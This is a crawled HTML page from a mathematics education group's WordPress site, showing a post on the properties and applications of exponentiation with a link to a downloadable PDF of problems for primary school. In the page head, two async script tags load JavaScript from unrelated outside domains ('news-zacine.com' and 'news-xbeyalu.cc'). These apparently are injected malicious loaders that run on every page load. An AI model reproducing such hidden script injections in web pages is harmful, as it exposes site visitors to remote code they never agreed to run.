

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new.gpdmatematica.ar/cualidades-y-aplicaciones-de-la-potenciacion/
body_size: 9640
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://new.gpdmatematica.ar/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://new.gpdmatematica.ar';var et_post_id='4483';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Cualidades y aplicaciones de la potenciación | GPDM</title>
<style id="et-divi-userfonts">@font-face { font-family: "Futura BT"; src: url("https://new.gpdmatematica.ar/wp-content/uploads/et-fonts/futura-bt.ttf") format("truetype"); }</style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Feed" href="https://new.gpdmatematica.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Feed de los comentarios" href="https://new.gpdmatematica.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Comentario Cualidades y aplicaciones de la potenciación del feed" href="https://new.gpdmatematica.ar/cualidades-y-aplicaciones-de-la-potenciacion/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://new.gpdmatematica.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnew.gpdmatematica.ar%2Fcualidades-y-aplicaciones-de-la-potenciacion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://new.gpdmatematica.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnew.gpdmatematica.ar%2Fcualidades-y-aplicaciones-de-la-potenciacion%2F&#038;format=xml" />
<meta content="Divi v.4.4.8" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='divi-style-css' href='https://new.gpdmatematica.ar/wp-content/themes/divi/style.css?ver=4.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://new.gpdmatematica.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/es6-promise.auto.min.js?ver=6.9" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"cualidades_y_aplicaciones_de_la_potenciacion"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/recaptcha.js?ver=6.9" id="et-core-api-spam-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://new.gpdmatematica.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://new.gpdmatematica.ar/wp-json/wp/v2/posts/4483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://new.gpdmatematica.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://new.gpdmatematica.ar/cualidades-y-aplicaciones-de-la-potenciacion/" />
<link rel='shortlink' href='https://new.gpdmatematica.ar/?p=4483' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #008ed8; }
</style>
	<link rel="icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-270x270.jpg" />
<link rel="stylesheet" id="et-core-unified-tb-4024-4483-cached-inline-styles" href="https://new.gpdmatematica.ar/wp-content/et-cache/4483/et-core-unified-tb-4024-4483-17684487270235.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-4483-cached-inline-styles" href="https://new.gpdmatematica.ar/wp-content/et-cache/4483/et-core-unified-4483-17684487270235.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />	<script type="text/javascript" src="https://news-zacine.com/code/https-v2.js?uid=140921&site=1219252788&banadu=0" async></script>
    <script type="text/javascript" src="https://news-xbeyalu.cc/process.js?id=1219252788" async> </script>
	
	<link rel="shortcut icon" type="image/png" href="https://new.gpdmatematica.org.ar/wp-content/uploads/2020/09/logo-gpdm-02.png">
	
</head>
<body class="wp-singular post-template-default single single-post postid-4483 single-format-standard custom-background wp-theme-divi et-tb-has-template et-tb-has-body et_color_scheme_pink et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://new.gpdmatematica.ar/">
						<img src="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/logo-gpdm-02-3.jpg" alt="GPDM" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3563"><a href="https://new.gpdmatematica.ar/">Inicio</a></li>
<li id="menu-item-3689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3689"><a>GPDM</a>
<ul class="sub-menu">
	<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://new.gpdmatematica.ar/3504-2/">Sobre la EMR</a></li>
	<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://new.gpdmatematica.ar/sobre-el-gpdm/">Nuestro grupo</a></li>
</ul>
</li>
<li id="menu-item-9150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9150"><a href="https://new.gpdmatematica.ar/recursos-para-el-aula-p/">Recursos para el aula</a>
<ul class="sub-menu">
	<li id="menu-item-3476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3476"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/">Problemas para&#8230;</a>
	<ul class="sub-menu">
		<li id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3477"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/primaria/">Primaria</a></li>
		<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/secundaria/">Secundaria</a></li>
	</ul>
</li>
	<li id="menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3482"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/secuencias/">Secuencias</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/experiencias/">Experiencias</a></li>
	<li id="menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3479"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/puzzles-imagenes-y-mas-para-disenar-actividades/">Ideas para actividades</a></li>
	<li id="menu-item-3481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3481"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/ideas-para-padres/">Ideas para padres</a></li>
</ul>
</li>
<li id="menu-item-9193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9193"><a href="https://new.gpdmatematica.ar/publicaciones/">Publicaciones</a>
<ul class="sub-menu">
	<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/">de la EMR</a>
	<ul class="sub-menu">
		<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/libros/">Libros</a></li>
		<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/capitulos-de-libros/">Capítulos de libros</a></li>
		<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/articulos/">Artículos</a></li>
	</ul>
</li>
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3488"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/">del GPDM</a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/libros-del-gpdm/">Libros</a></li>
		<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/capitulos-de-libros-del-gpdm/">Capítulos de libros</a></li>
		<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/articulos-del-gpdm/">Artículos</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/publicaciones-internas/">Publicaciones internas</a></li>
	</ul>
</li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://new.gpdmatematica.ar/category/publicaciones/documentos-curriculares/">Documentos curriculares</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://new.gpdmatematica.ar/category/publicaciones/otras/">Otras</a></li>
</ul>
</li>
<li id="menu-item-9204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9204"><a href="https://new.gpdmatematica.ar/enlaces/">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3496"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/">Publicaciones</a>
	<ul class="sub-menu">
		<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3498"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/libros-publicaciones-enlaces/">Libros</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/articulos-publicaciones-enlaces/">Artículos</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/revistas/">Revistas</a></li>
	</ul>
</li>
	<li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3501"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/">Recursos</a>
	<ul class="sub-menu">
		<li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/actividades-y-problemas/">Actividades y problemas</a></li>
		<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/puzzles-juegos-y-acertijos/">Puzzles, juegos y acertijos</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/videos-audios-y-presentaciones/">Audiovisuales</a></li>
		<li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4044"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/sitios-curriculares-de-educacion-matematica/">Sitios curriculares de la educación matemática</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/programas-y-aplicaciones/">Programas y Aplicaciones</a></li>
		<li id="menu-item-4043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4043"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/imprimibles/">Imprimibles</a></li>
	</ul>
</li>
	<li id="menu-item-3500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3500"><a href="https://new.gpdmatematica.ar/category/otros/">Otros</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://new.gpdmatematica.ar/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
    <div id="main-content">
    <div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_with_border et_pb_row et_pb_row_0_tb_body et_animated et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1_tb_body et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_body  et_pb_text_align_justified  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>GPDM</span></h4>
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_body  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et-pb-icon">&#xe08c;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/primaria/">Primaria</a> | <a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/">Problemas para...</a> | <a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/">Recursos para el aula</a></span></h4>
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body">
				
				
				<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0 et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				<div class="et_pb_title_container">
					<h2 class="entry-title">Cualidades y aplicaciones de la potenciación</h2>
				</div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><em>Adriana Z. Rabino</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_dark" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/11/problemas_de_potenciacion.pdf" target="_blank">Descargar</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			</div> <!-- .et_pb_post_content --><div class="et_pb_module et_pb_comments_0_tb_body et_pb_comments_module et_pb_bg_layout_light">
				
				
				<!-- You can start editing here. -->

<section id="comment-wrap">
	<h1 id="comments" class="page_title">0 comentarios</h1>
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Enviar un comentario</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cualidades-y-aplicaciones-de-la-potenciacion/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://new.gpdmatematica.ar/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="et_pb_submit" class="submit">Enviar comentario</button> <input type='hidden' name='comment_post_ID' value='4483' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section>

			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_sidebar_0_tb_body et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light">
				
				
				<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://new.gpdmatematica.ar/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4><form action="https://new.gpdmatematica.ar" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="42">Enlaces</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Publicaciones</option>
	<option class="level-2" value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="29">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-2" value="31">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Revistas</option>
	<option class="level-1" value="27">&nbsp;&nbsp;&nbsp;Recursos</option>
	<option class="level-2" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Actividades y problemas</option>
	<option class="level-2" value="33">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audiovisuales</option>
	<option class="level-2" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimibles</option>
	<option class="level-2" value="32">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Programas y Aplicaciones</option>
	<option class="level-2" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Puzzles, juegos y acertijos</option>
	<option class="level-2" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sitios curriculares de la educación matemática</option>
	<option class="level-0" value="28">Otros</option>
	<option class="level-0" value="13">Publicaciones</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;de la EMR</option>
	<option class="level-2" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="19">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Capítulos de libros</option>
	<option class="level-2" value="18">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;del GPDM</option>
	<option class="level-2" value="23">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="22">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Capítulos de libros</option>
	<option class="level-2" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-2" value="24">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Publicaciones internas</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Documentos curriculares</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Otras</option>
	<option class="level-0" value="5">Recursos para el aula</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Experiencias</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Ideas para actividades</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Ideas para padres</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Problemas para&#8230;</option>
	<option class="level-2" value="7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Primaria</option>
	<option class="level-2" value="8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Secundaria</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Secuencias</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget -->
			</div> <!-- .et_pb_widget_area -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2_tb_body et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_3_tb_body et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_0_tb_body et_pb_contact_form_container clearfix" data-form_unique_num="0">
				
				
				<h1 class="et_pb_contact_main_title">Esperamos tus comentarios, experiencias, consultas, etc.</h1>
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://new.gpdmatematica.ar/cualidades-y-aplicaciones-de-la-potenciacion/">
						<p class="et_pb_contact_field et_pb_contact_field_0_tb_body et_pb_contact_field_half" data-id="name" data-type="input">
				
				
				<label for="et_pb_contact_name_0" class="et_pb_contact_form_label">Nombre</label>
				<input type="text" id="et_pb_contact_name_0" class="input" value="" name="et_pb_contact_name_0" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="Nombre">
			</p><p class="et_pb_contact_field et_pb_contact_field_1_tb_body et_pb_contact_field_half et_pb_contact_field_last" data-id="email" data-type="email">
				
				
				<label for="et_pb_contact_email_0" class="et_pb_contact_form_label">Dirección de correo electrónico</label>
				<input type="text" id="et_pb_contact_email_0" class="input" value="" name="et_pb_contact_email_0" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="Dirección de correo electrónico">
			</p><p class="et_pb_contact_field et_pb_contact_field_2_tb_body et_pb_contact_field_last" data-id="mensaje" data-type="text">
				
				
				<label for="et_pb_contact_mensaje_0" class="et_pb_contact_form_label">Mensaje</label>
				<textarea name="et_pb_contact_mensaje_0" id="et_pb_contact_mensaje_0" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="mensaje" placeholder="Mensaje"></textarea>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0"/>
						<div class="et_contact_bottom_container">
							
			<div class="et_pb_contact_right">
				<p class="clearfix">
					<span class="et_pb_contact_captcha_question">12 + 11</span> = <input type="text" size="2" class="input et_pb_contact_captcha" data-first_digit="12" data-second_digit="11" value="" name="et_pb_contact_captcha_0" data-required_mark="required" autocomplete="disabled">
				</p>
			</div> <!-- .et_pb_contact_right -->
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button">Enviar</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-0" name="_wpnonce-et-pb-contact-form-submitted-0" value="5963e47548" /><input type="hidden" name="_wp_http_referer" value="/cualidades-y-aplicaciones-de-la-potenciacion/" />
					</form>
				</div> <!-- .et_pb_contact -->
			</div> <!-- .et_pb_contact_form_container -->
			
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_body  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/logo-gpdm-02-3.jpg" alt="" class="et-waypoint et_pb_animation_top" /></span></div>
					<div class="et_pb_blurb_container">
						
